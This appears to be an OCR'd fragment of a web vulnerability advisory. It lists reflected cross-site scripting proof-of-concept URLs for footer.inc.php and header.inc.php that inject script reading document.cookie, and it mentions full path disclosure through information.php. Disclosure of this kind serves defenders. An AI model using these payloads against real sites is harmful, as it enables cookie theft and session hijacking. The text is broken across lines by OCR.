
footer.inc.php?la_pow_by=<script>alert(doc
ument.cookie);</script>

--

header.inc.php?site_name=</title><script>a
lert(document.cookie);</script

>

and all other variables in the file.

--

/***************************************/

Full path

information.php
